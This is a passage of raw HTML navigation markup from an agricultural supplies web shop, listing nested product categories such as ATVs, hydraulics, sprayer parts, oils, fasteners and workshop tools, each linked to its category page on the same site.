nav-10-1-1 category-item first"><a href="http://www.agricareuk.com/machinery/cf-moto/cforce.html" ><span>CFORCE ATV&#039;s</span></a></li><li  class="level2 nav-10-1-2 category-item"><a href="http://www.agricareuk.com/machinery/cf-moto/uforce.html" ><span>UFORCE UTV&#039;s</span></a></li><li  class="level2 nav-10-1-3 category-item last"><a href="http://www.agricareuk.com/machinery/cf-moto/accessories.html" ><span>Accessories</span></a></li></ul></li><li  class="level1 nav-10-2 category-item"><a href="http://www.agricareuk.com/machinery/talex.html" ><span>Talex </span></a></li><li  class="level1 nav-10-3 category-item"><a href="http://www.agricareuk.com/machinery/siromer-tractors.html" ><span>Siromer Tractors</span></a></li><li  class="level1 nav-10-4 category-item"><a href="http://www.agricareuk.com/machinery/cultivation.html" ><span>Cultivation</span></a></li><li  class="level1 nav-10-5 category-item"><a href="http://www.agricareuk.com/machinery/bale-handling.html" ><span>Bale Handling</span></a></li><li  class="level1 nav-10-6 category-item"><a href="http://www.agricareuk.com/machinery/attachments.html" ><span>Attachments</span></a></li><li  class="level1 nav-10-7 category-item"><a href="http://www.agricareuk.com/machinery/sprayers.html" ><span>Sprayers</span></a></li><li  class="level1 nav-10-8 category-item last"><a href="http://www.agricareuk.com/machinery/used.html" ><span>Used</span></a></li></ul></li><li class="nav-spacer"></li><li  class="level0 nav-11 category-item level-top parent"><a href="http://www.agricareuk.com/vehicle-and-machinery.html"  class="level-top" ><span>Vehicle &amp; Machinery Parts</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first parent"><a href="http://www.agricareuk.com/vehicle-and-machinery/batteries-battery-chargers.html" ><span>Batteries &amp; Battery Chargers</span></a><ul class="level1 submenu"><li  class="level2 nav-11-1-1 category-item first"><a href="http://www.agricareuk.com/vehicle-and-machinery/batteries-battery-chargers/batteries.html" ><span>Batteries</span></a></li><li  class="level2 nav-11-1-2 category-item last"><a href="http://www.agricareuk.com/vehicle-and-machinery/batteries-battery-chargers/battery-chargers.html" ><span>Battery Chargers</span></a></li></ul></li><li  class="level1 nav-11-2 category-item parent"><a href="http://www.agricareuk.com/vehicle-and-machinery/electrical-products.html" ><span>Electrical Products</span></a><ul class="level1 submenu"><li  class="level2 nav-11-2-1 category-item first"><a href="http://www.agricareuk.com/vehicle-and-machinery/electrical-products/battery-terminals.html" ><span>Battery Terminals</span></a></li><li  class="level2 nav-11-2-2 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/electrical-products/cable.html" ><span>Cable</span></a></li><li  class="level2 nav-11-2-3 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/electrical-products/fuses-and-fuse-holders.html" ><span>Fuses and Fuse Holders</span></a></li><li  class="level2 nav-11-2-4 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/electrical-products/horn-and-back-up-alarm.html" ><span>Horn and Back Up Alarm</span></a></li><li  class="level2 nav-11-2-5 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/electrical-products/junction-box.html" ><span>Junction Box</span></a></li><li  class="level2 nav-11-2-6 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/electrical-products/plugs-and-sockets.html" ><span>Plugs and Sockets</span></a></li><li  class="level2 nav-11-2-7 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/electrical-products/switches.html" ><span>Switches</span></a></li><li  class="level2 nav-11-2-8 category-item last"><a href="http://www.agricareuk.com/vehicle-and-machinery/electrical-products/terminals-and-connectors.html" ><span>Terminals and Connectors</span></a></li></ul></li><li  class="level1 nav-11-3 category-item parent"><a href="http://www.agricareuk.com/vehicle-and-machinery/hydraulics.html" ><span>Hydraulics</span></a><ul class="level1 submenu"><li  class="level2 nav-11-3-1 category-item first"><a href="http://www.agricareuk.com/vehicle-and-machinery/hydraulics/hose.html" ><span>Hose</span></a></li><li  class="level2 nav-11-3-2 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/hydraulics/adaptors-bsp.html" ><span>Adaptors - BSP</span></a></li><li  class="level2 nav-11-3-3 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/hydraulics/dowty-seals.html" ><span>Dowty Seals</span></a></li><li  class="level2 nav-11-3-4 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/hydraulics/inserts-bsp.html" ><span>Inserts - BSP</span></a></li><li  class="level2 nav-11-3-5 category-item last"><a href="http://www.agricareuk.com/vehicle-and-machinery/hydraulics/quick-release-couplings.html" ><span>Quick Release Couplings</span></a></li></ul></li><li  class="level1 nav-11-4 category-item parent"><a href="http://www.agricareuk.com/vehicle-and-machinery/lighting-products.html" ><span>Lighting Products</span></a><ul class="level1 submenu"><li  class="level2 nav-11-4-1 category-item first"><a href="http://www.agricareuk.com/vehicle-and-machinery/lighting-products/beacons.html" ><span>Beacons</span></a></li><li  class="level2 nav-11-4-2 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/lighting-products/bulbs.html" ><span>Bulbs</span></a></li><li  class="level2 nav-11-4-3 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/lighting-products/lighting-boards-and-modules.html" ><span>Lighting Boards and Modules</span></a></li><li  class="level2 nav-11-4-4 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/lighting-products/marker-lamps.html" ><span>Marker Lamps</span></a></li><li  class="level2 nav-11-4-5 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/lighting-products/rear-lamps-and-lenses.html" ><span>Rear Lamps and Lenses</span></a></li><li  class="level2 nav-11-4-6 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/lighting-products/warning-light.html" ><span>Warning Light</span></a></li><li  class="level2 nav-11-4-7 category-item last"><a href="http://www.agricareuk.com/vehicle-and-machinery/lighting-products/work-lamps.html" ><span>Work Lamps</span></a></li></ul></li><li  class="level1 nav-11-5 category-item parent"><a href="http://www.agricareuk.com/vehicle-and-machinery/linkage-products.html" ><span>Linkage Products</span></a><ul class="level1 submenu"><li  class="level2 nav-11-5-1 category-item first"><a href="http://www.agricareuk.com/vehicle-and-machinery/linkage-products/bushes.html" ><span>Bushes</span></a></li><li  class="level2 nav-11-5-2 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/linkage-products/drawbars.html" ><span>Drawbars</span></a></li><li  class="level2 nav-11-5-3 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/linkage-products/implement-mount-pins.html" ><span>Implement Mount Pins</span></a></li><li  class="level2 nav-11-5-4 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/linkage-products/linch-pins.html" ><span>Linch Pins</span></a></li><li  class="level2 nav-11-5-5 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/linkage-products/linkage-balls.html" ><span>Linkage Balls</span></a></li><li  class="level2 nav-11-5-6 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/linkage-products/pins-cat-0-to-3.html" ><span>Pins - Cat 0 to 3</span></a></li><li  class="level2 nav-11-5-7 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/linkage-products/r-clips.html" ><span>R Clips</span></a></li><li  class="level2 nav-11-5-8 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/linkage-products/stabiliser-bar.html" ><span>Stabiliser Bar</span></a></li><li  class="level2 nav-11-5-9 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/linkage-products/top-links.html" ><span>Top Links</span></a></li><li  class="level2 nav-11-5-10 category-item last"><a href="http://www.agricareuk.com/vehicle-and-machinery/linkage-products/towing-pins.html" ><span>Towing Pins</span></a></li></ul></li><li  class="level1 nav-11-6 category-item parent"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases.html" ><span>Oils and Greases</span></a><ul class="level1 submenu"><li  class="level2 nav-11-6-1 category-item first"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases/anti-freeze.html" ><span>Anti-Freeze</span></a></li><li  class="level2 nav-11-6-2 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases/brake-fluid.html" ><span>Brake Fluid</span></a></li><li  class="level2 nav-11-6-3 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases/chain-lube.html" ><span>Chain Lube</span></a></li><li  class="level2 nav-11-6-4 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases/chainsaw-oil.html" ><span>Chainsaw Oil</span></a></li><li  class="level2 nav-11-6-5 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases/engine-oil.html" ><span>Engine Oil</span></a></li><li  class="level2 nav-11-6-6 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases/gear-oil.html" ><span>Gear Oil</span></a></li><li  class="level2 nav-11-6-7 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases/grease.html" ><span>Grease</span></a></li><li  class="level2 nav-11-6-8 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases/grease-guns-and-accessories.html" ><span>Grease Guns and Accessories</span></a></li><li  class="level2 nav-11-6-9 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases/grease-nipples.html" ><span>Grease Nipples</span></a></li><li  class="level2 nav-11-6-10 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases/hydraulic-oil.html" ><span>Hydraulic Oil</span></a></li><li  class="level2 nav-11-6-11 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases/transmission-fluid.html" ><span>Transmission Fluid</span></a></li><li  class="level2 nav-11-6-12 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases/transmission-oil.html" ><span>Transmission Oil</span></a></li><li  class="level2 nav-11-6-13 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases/two-stroke-oil.html" ><span>Two Stroke Oil</span></a></li><li  class="level2 nav-11-6-14 category-item last"><a href="http://www.agricareuk.com/vehicle-and-machinery/oils-and-greases/universal-oil.html" ><span>Universal Oil</span></a></li></ul></li><li  class="level1 nav-11-7 category-item parent"><a href="http://www.agricareuk.com/vehicle-and-machinery/paints-and-accessories.html" ><span>Paints and Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-11-7-1 category-item first"><a href="http://www.agricareuk.com/vehicle-and-machinery/paints-and-accessories/aerosols.html" ><span>Aerosols</span></a></li><li  class="level2 nav-11-7-2 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/paints-and-accessories/machinery-paints.html" ><span>Machinery Paints</span></a></li><li  class="level2 nav-11-7-3 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/paints-and-accessories/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-11-7-4 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/paints-and-accessories/rust-inhibitors.html" ><span>Rust Inhibitors</span></a></li><li  class="level2 nav-11-7-5 category-item last"><a href="http://www.agricareuk.com/vehicle-and-machinery/paints-and-accessories/thinners.html" ><span>Thinners</span></a></li></ul></li><li  class="level1 nav-11-8 category-item parent"><a href="http://www.agricareuk.com/vehicle-and-machinery/pto-equipment.html" ><span>PTO Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-11-8-1 category-item first"><a href="http://www.agricareuk.com/vehicle-and-machinery/pto-equipment/guards-and-retainers.html" ><span>Guards and Retainers</span></a></li><li  class="level2 nav-11-8-2 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/pto-equipment/quick-release-yokes.html" ><span>Quick Release Yokes</span></a></li><li  class="level2 nav-11-8-3 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/pto-equipment/complete-shaft-assemblies.html" ><span>Shaft Assemblies Complete</span></a></li><li  class="level2 nav-11-8-4 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/pto-equipment/shaft-yokes.html" ><span>Shaft Yokes</span></a></li><li  class="level2 nav-11-8-5 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/pto-equipment/tubing.html" ><span>Tubing</span></a></li><li  class="level2 nav-11-8-6 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/pto-equipment/universal-joints.html" ><span>Universal Joints</span></a></li><li  class="level2 nav-11-8-7 category-item last"><a href="http://www.agricareuk.com/vehicle-and-machinery/pto-equipment/wide-angle-guards-and-components.html" ><span>Wide Angle Guards and Components</span></a></li></ul></li><li  class="level1 nav-11-9 category-item parent"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts.html" ><span>Sprayer Parts</span></a><ul class="level1 submenu"><li  class="level2 nav-11-9-1 category-item first"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/ball-valves.html" ><span>Ball Valves</span></a></li><li  class="level2 nav-11-9-2 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/brass-reducing-bushes.html" ><span>Brass Reducing Bushes</span></a></li><li  class="level2 nav-11-9-3 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/camlok-fittings.html" ><span>Camlok Fittings</span></a></li><li  class="level2 nav-11-9-4 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/cap-and-liners.html" ><span>Cap and Liners</span></a></li><li  class="level2 nav-11-9-5 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/clear-braid-and-plain-pvc-hose.html" ><span>Clear Braid and Plain PVC Hose</span></a></li><li  class="level2 nav-11-9-6 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/filters.html" ><span>Filters</span></a></li><li  class="level2 nav-11-9-7 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/gate-valves.html" ><span>Gate Valves</span></a></li><li  class="level2 nav-11-9-8 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/hose-clips-and-clamps.html" ><span>Hose Clips and Clamps</span></a></li><li  class="level2 nav-11-9-9 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/hose-joiners.html" ><span>Hose Joiners</span></a></li><li  class="level2 nav-11-9-10 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/hosetail-male-thread.html" ><span>Hosetail - Male Thread</span></a></li><li  class="level2 nav-11-9-11 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/non-return-valves.html" ><span>Non-Return Valves</span></a></li><li  class="level2 nav-11-9-12 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/nozzles-and-filters.html" ><span>Nozzles and Filters</span></a></li><li  class="level2 nav-11-9-13 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/nozzle-holders-and-caps.html" ><span>Nozzle Holders and Caps</span></a></li><li  class="level2 nav-11-9-14 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/pressure-gauges-and-regulator-valve.html" ><span>Pressure Gauges and Regulator Valve</span></a></li><li  class="level2 nav-11-9-15 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/pumps.html" ><span>Pumps</span></a></li><li  class="level2 nav-11-9-16 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/pvc-plain-fittings.html" ><span>PVC Plain Fittings</span></a></li><li  class="level2 nav-11-9-17 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/pvc-threaded-fittings.html" ><span>PVC Threaded Fittings</span></a></li><li  class="level2 nav-11-9-18 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/sprayer-hose.html" ><span>Sprayer Hose</span></a></li><li  class="level2 nav-11-9-19 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/suction-hose.html" ><span>Suction Hose</span></a></li><li  class="level2 nav-11-9-20 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/rubber-seals.html" ><span>Rubber Seals</span></a></li><li  class="level2 nav-11-9-21 category-item last"><a href="http://www.agricareuk.com/vehicle-and-machinery/sprayer-parts/tank-fittings.html" ><span>Tank Fittings</span></a></li></ul></li><li  class="level1 nav-11-10 category-item parent"><a href="http://www.agricareuk.com/vehicle-and-machinery/trailer.html" ><span>Trailer</span></a><ul class="level1 submenu"><li  class="level2 nav-11-10-1 category-item first"><a href="http://www.agricareuk.com/vehicle-and-machinery/trailer/anti-luce-pins.html" ><span>Anti-Luce Pins</span></a></li><li  class="level2 nav-11-10-2 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/trailer/box-jacks.html" ><span>Box Jacks</span></a></li><li  class="level2 nav-11-10-3 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/trailer/breakaway-cable.html" ><span>Breakaway Cable</span></a></li><li  class="level2 nav-11-10-4 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/trailer/hinge-pins-and-rope-hooks.html" ><span>Hinge Pins and Rope Hooks</span></a></li><li  class="level2 nav-11-10-5 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/trailer/jockey-wheels-and-bracket.html" ><span>Jockey Wheels and Bracket</span></a></li><li  class="level2 nav-11-10-6 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/trailer/reflectors.html" ><span>Reflectors</span></a></li><li  class="level2 nav-11-10-7 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/trailer/ring-hitches.html" ><span>Ring Hitches</span></a></li><li  class="level2 nav-11-10-8 category-item last"><a href="http://www.agricareuk.com/vehicle-and-machinery/trailer/tow-ball-hitches.html" ><span>Tow Ball Hitches</span></a></li></ul></li><li  class="level1 nav-11-11 category-item parent"><a href="http://www.agricareuk.com/vehicle-and-machinery/tyre.html" ><span>Tyre</span></a><ul class="level1 submenu"><li  class="level2 nav-11-11-1 category-item first"><a href="http://www.agricareuk.com/vehicle-and-machinery/tyre/liquids-pastes-and-powders.html" ><span>Liquids Pastes and Powders</span></a></li><li  class="level2 nav-11-11-2 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/tyre/valves.html" ><span>Valves</span></a></li><li  class="level2 nav-11-11-3 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/tyre/plugs-patches-and-gaiters.html" ><span>Plugs Patches and Gaiters</span></a></li><li  class="level2 nav-11-11-4 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/tyre/puncture-repair-kits.html" ><span>Puncture Repair Kits</span></a></li><li  class="level2 nav-11-11-5 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/tyre/tools.html" ><span>Tools</span></a></li><li  class="level2 nav-11-11-6 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/tyre/tyre-inflation.html" ><span>Tyre Inflation</span></a></li><li  class="level2 nav-11-11-7 category-item last"><a href="http://www.agricareuk.com/vehicle-and-machinery/tyre/tyre-sealant-and-pump.html" ><span>Tyre Sealant and Pump</span></a></li></ul></li><li  class="level1 nav-11-12 category-item parent"><a href="http://www.agricareuk.com/vehicle-and-machinery/vehicle-accessories.html" ><span>Vehicle Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-11-12-1 category-item first"><a href="http://www.agricareuk.com/vehicle-and-machinery/vehicle-accessories/booster-cables-and-tools.html" ><span>Booster Cables and Tools</span></a></li><li  class="level2 nav-11-12-2 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/vehicle-accessories/fuel-hose-and-clamps.html" ><span>Fuel Hose and Clamps</span></a></li><li  class="level2 nav-11-12-3 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/vehicle-accessories/fuel-delivery-and-containers.html" ><span>Fuel Delivery and Containers</span></a></li><li  class="level2 nav-11-12-4 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/vehicle-accessories/lifting-and-securing.html" ><span>Lifting and Securing</span></a></li><li  class="level2 nav-11-12-5 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/vehicle-accessories/mirrors-and-cab-parts.html" ><span>Mirrors and Cab Parts</span></a></li><li  class="level2 nav-11-12-6 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/vehicle-accessories/seat-covers.html" ><span>Seat Covers</span></a></li><li  class="level2 nav-11-12-7 category-item last"><a href="http://www.agricareuk.com/vehicle-and-machinery/vehicle-accessories/service-items-and-assorted-packs.html" ><span>Service Items and Assorted Packs</span></a></li></ul></li><li  class="level1 nav-11-13 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/vehicle-cleaning-products-and-default-category.html" ><span>Vehicle Cleaning Products</span></a></li><li  class="level1 nav-11-14 category-item last parent"><a href="http://www.agricareuk.com/vehicle-and-machinery/wearing-parts.html" ><span>Wearing Parts</span></a><ul class="level1 submenu"><li  class="level2 nav-11-14-1 category-item first"><a href="http://www.agricareuk.com/vehicle-and-machinery/wearing-parts/bale-spikes-and-loader-tines.html" ><span>Bale Spikes and Loader Tines</span></a></li><li  class="level2 nav-11-14-2 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/wearing-parts/perfect-mower-parts.html" ><span>Perfect Mower Parts</span></a></li><li  class="level2 nav-11-14-3 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/wearing-parts/perfect-pulverisor-parts.html" ><span>Perfect Pulverisor Parts</span></a></li><li  class="level2 nav-11-14-4 category-item"><a href="http://www.agricareuk.com/vehicle-and-machinery/wearing-parts/votex-blades.html" ><span>Votex Blades</span></a></li><li  class="level2 nav-11-14-5 category-item last"><a href="http://www.agricareuk.com/vehicle-and-machinery/wearing-parts/other-votex-parts.html" ><span>Votex Parts</span></a></li></ul></li></ul></li><li class="nav-spacer"></li><li  class="level0 nav-12 category-item level-top parent"><a href="http://www.agricareuk.com/workshop.html"  class="level-top" ><span>Workshop</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first parent"><a href="http://www.agricareuk.com/workshop/air-tools-and-compressors.html" ><span>Air Tools and Compressors</span></a><ul class="level1 submenu"><li  class="level2 nav-12-1-1 category-item first"><a href="http://www.agricareuk.com/workshop/air-tools-and-compressors/tools.html" ><span>Tools</span></a></li><li  class="level2 nav-12-1-2 category-item"><a href="http://www.agricareuk.com/workshop/air-tools-and-compressors/air-line-and-fittings.html" ><span>Air Line and Fittings</span></a></li><li  class="level2 nav-12-1-3 category-item last"><a href="http://www.agricareuk.com/workshop/air-tools-and-compressors/compressor.html" ><span>Compressor</span></a></li></ul></li><li  class="level1 nav-12-2 category-item parent"><a href="http://www.agricareuk.com/workshop/abrasives-and-accessories.html" ><span>Abrasives and Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-12-2-1 category-item first"><a href="http://www.agricareuk.com/workshop/abrasives-and-accessories/wire-brushes.html" ><span>Wire Brushes</span></a></li><li  class="level2 nav-12-2-2 category-item"><a href="http://www.agricareuk.com/workshop/abrasives-and-accessories/flap-discs.html" ><span>Flap Discs</span></a></li><li  class="level2 nav-12-2-3 category-item"><a href="http://www.agricareuk.com/workshop/abrasives-and-accessories/cutting-discs.html" ><span>Cutting Discs</span></a></li><li  class="level2 nav-12-2-4 category-item"><a href="http://www.agricareuk.com/workshop/abrasives-and-accessories/grinding-discs.html" ><span>Grinding Discs</span></a></li><li  class="level2 nav-12-2-5 category-item"><a href="http://www.agricareuk.com/workshop/abrasives-and-accessories/abrasive-sheets.html" ><span>Abrasive Sheets</span></a></li><li  class="level2 nav-12-2-6 category-item last"><a href="http://www.agricareuk.com/workshop/abrasives-and-accessories/sharpening-stones.html" ><span>Sharpening Stones</span></a></li></ul></li><li  class="level1 nav-12-3 category-item parent"><a href="http://www.agricareuk.com/workshop/assorted-packs.html" ><span>Assorted Packs</span></a><ul class="level1 submenu"><li  class="level2 nav-12-3-1 category-item first"><a href="http://www.agricareuk.com/workshop/assorted-packs/clips.html" ><span>Clips</span></a></li><li  class="level2 nav-12-3-2 category-item"><a href="http://www.agricareuk.com/workshop/assorted-packs/electrical.html" ><span>Electrical</span></a></li><li  class="level2 nav-12-3-3 category-item"><a href="http://www.agricareuk.com/workshop/assorted-packs/other.html" ><span>Other</span></a></li><li  class="level2 nav-12-3-4 category-item"><a href="http://www.agricareuk.com/workshop/assorted-packs/o-rings.html" ><span>O&#039; Rings</span></a></li><li  class="level2 nav-12-3-5 category-item"><a href="http://www.agricareuk.com/workshop/assorted-packs/pins.html" ><span>Pins</span></a></li><li  class="level2 nav-12-3-6 category-item"><a href="http://www.agricareuk.com/workshop/assorted-packs/grease-nipples.html" ><span>Grease Nipples</span></a></li><li  class="level2 nav-12-3-7 category-item last"><a href="http://www.agricareuk.com/workshop/assorted-packs/ties.html" ><span>Ties</span></a></li></ul></li><li  class="level1 nav-12-4 category-item parent"><a href="http://www.agricareuk.com/workshop/cleaning-and-hygiene.html" ><span>Cleaning and Hygiene</span></a><ul class="level1 submenu"><li  class="level2 nav-12-4-1 category-item first"><a href="http://www.agricareuk.com/workshop/cleaning-and-hygiene/vehicle.html" ><span>Vehicle</span></a></li><li  class="level2 nav-12-4-2 category-item parent"><a href="http://www.agricareuk.com/workshop/cleaning-and-hygiene/cleaning-fluids.html" ><span>Cleaning Fluids</span></a><ul class="level2 submenu"><li  class="level3 nav-12-4-2-1 category-item first"><a href="http://www.agricareuk.com/workshop/cleaning-and-hygiene/cleaning-fluids/internal.html" ><span>Internal</span></a></li><li  class="level3 nav-12-4-2-2 category-item last"><a href="http://www.agricareuk.com/workshop/cleaning-and-hygiene/cleaning-fluids/vehicle.html" ><span>Vehicle</span></a></li></ul></li><li  class="level2 nav-12-4-3 category-item"><a href="http://www.agricareuk.com/workshop/cleaning-and-hygiene/degreasants.html" ><span>Degreasants</span></a></li><li  class="level2 nav-12-4-4 category-item"><a href="http://www.agricareuk.com/workshop/cleaning-and-hygiene/oil-absorbtion.html" ><span>Oil Absorbtion</span></a></li><li  class="level2 nav-12-4-5 category-item last"><a href="http://www.agricareuk.com/workshop/cleaning-and-hygiene/paper-and-wipes.html" ><span>Paper and Wipes</span></a></li></ul></li><li  class="level1 nav-12-5 category-item parent"><a href="http://www.agricareuk.com/workshop/electrical-equipment.html" ><span>Electrical Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-12-5-1 category-item first"><a href="http://www.agricareuk.com/workshop/electrical-equipment/cable.html" ><span>Cable</span></a></li><li  class="level2 nav-12-5-2 category-item"><a href="http://www.agricareuk.com/workshop/electrical-equipment/extension-reels.html" ><span>Extension Reels</span></a></li><li  class="level2 nav-12-5-3 category-item"><a href="http://www.agricareuk.com/workshop/electrical-equipment/clips.html" ><span>Clips</span></a></li><li  class="level2 nav-12-5-4 category-item"><a href="http://www.agricareuk.com/workshop/electrical-equipment/terminals.html" ><span>Terminals</span></a></li><li  class="level2 nav-12-5-5 category-item"><a href="http://www.agricareuk.com/workshop/electrical-equipment/fuses.html" ><span>Fuses</span></a></li><li  class="level2 nav-12-5-6 category-item"><a href="http://www.agricareuk.com/workshop/electrical-equipment/tape.html" ><span>Tape</span></a></li><li  class="level2 nav-12-5-7 category-item"><a href="http://www.agricareuk.com/workshop/electrical-equipment/batteries-and-chargers.html" ><span>Batteries and Chargers</span></a></li><li  class="level2 nav-12-5-8 category-item last"><a href="http://www.agricareuk.com/workshop/electrical-equipment/lights.html" ><span>Lights</span></a></li></ul></li><li  class="level1 nav-12-6 category-item parent"><a href="http://www.agricareuk.com/workshop/fixing-and-fasteners.html" ><span>Fixing and Fasteners</span></a><ul class="level1 submenu"><li  class="level2 nav-12-6-1 category-item first"><a href="http://www.agricareuk.com/workshop/fixing-and-fasteners/cable-ties.html" ><span>Cable Ties</span></a></li><li  class="level2 nav-12-6-2 category-item"><a href="http://www.agricareuk.com/workshop/fixing-and-fasteners/hose-clips.html" ><span>Hose Clips</span></a></li><li  class="level2 nav-12-6-3 category-item"><a href="http://www.agricareuk.com/workshop/fixing-and-fasteners/bolts-and-set-screws.html" ><span>Bolts and Set Screws</span></a></li><li  class="level2 nav-12-6-4 category-item"><a href="http://www.agricareuk.com/workshop/fixing-and-fasteners/studding.html" ><span>Studding</span></a></li><li  class="level2 nav-12-6-5 category-item"><a href="http://www.agricareuk.com/workshop/fixing-and-fasteners/coach-bolts.html" ><span>Coach Bolts</span></a></li><li  class="level2 nav-12-6-6 category-item"><a href="http://www.agricareuk.com/workshop/fixing-and-fasteners/nuts.html" ><span>Nuts</span></a></li><li  class="level2 nav-12-6-7 category-item"><a href="http://www.agricareuk.com/workshop/fixing-and-fasteners/nyloc-nuts.html" ><span>Nyloc Nuts</span></a></li><li  class="level2 nav-12-6-8 category-item"><a href="http://www.agricareuk.com/workshop/fixing-and-fasteners/washers.html" ><span>Washers</span></a></li><li  class="level2 nav-12-6-9 category-item"><a href="http://www.agricareuk.com/workshop/fixing-and-fasteners/roofing-bolts.html" ><span>Roofing Bolts</span></a></li><li  class="level2 nav-12-6-10 category-item"><a href="http://www.agricareuk.com/workshop/fixing-and-fasteners/coach-screws.html" ><span>Coach Screws</span></a></li><li  class="level2 nav-12-6-11 category-item"><a href="http://www.agricareuk.com/workshop/fixing-and-fasteners/screws.html" ><span>Screws</span></a></li><li  class="level2 nav-12-6-12 category-item last"><a href="http://www.agricareuk.com/workshop/fixing-and-fasteners/rivets.html" ><span>Rivets</span></a></li></ul></li><li  class="level1 nav-12-7 category-item parent"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication.html" ><span>Fuel and Lubrication</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/fuel-hose.html" ><span>Fuel Hose</span></a></li><li  class="level2 nav-12-7-2 category-item"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/grease-and-grease-guns.html" ><span>Grease and Grease Guns</span></a></li><li  class="level2 nav-12-7-3 category-item"><a 